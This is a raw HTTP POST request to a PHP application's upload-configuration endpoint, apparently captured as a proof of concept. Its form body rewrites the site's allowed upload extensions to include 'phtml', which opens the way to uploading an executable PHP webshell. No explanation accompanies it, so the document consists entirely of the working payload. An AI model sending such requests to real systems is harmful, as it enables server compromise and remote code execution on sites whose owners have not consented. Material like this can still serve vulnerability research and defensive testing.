 POST /index.php?s=platform/config/config_upload HTTP/1.1Host:Content-Type: application/x-www-form-urlencodedAccept-Encoding: gzip, deflateAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Upgrade-Insecure-Requests: 1Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23Cache-Control: max-age=0Content-Length: 443limit%5Bfile%5D%5Bextension%5D=zip%7Crar%7C7z%7Cdoc%7Cdocx%7Cxls%7Cxlsx%7Cpdf%7Cphtml&limit%5Bfile%5D%5Bsize%5D=20&limit%5Bimage%5D%5Bextension%5D=gif%7Cjpg%7Cjpeg%7Cpng&limit%5Bimage%5D%5Bsize%5D=10&limit%5Bmedia%5D%5Bextension%5D=mp3%7Cavi%7Cmp4%7Cmpg%7Cwmv%7Cmov&limit%5Bmedia%5D%5Bsize%5D=30&upload_type=%E6%9C%AC%E5%9C%B0&bucket=&accesskeyid=&accesskeysecret=&domain=https%3A%2F%2F&bucket_realm_name=https%3A%2F%2F&transfer=https%3A%2F%2F